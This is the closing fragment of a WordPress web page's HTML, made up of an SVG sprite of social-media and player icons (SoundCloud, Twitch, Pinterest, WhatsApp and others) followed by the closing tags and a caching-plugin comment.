<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html><!-- WP Fastest Cache file was created in 0.128 seconds, on 14.12.2025 @ 0:42 --><!-- via php -->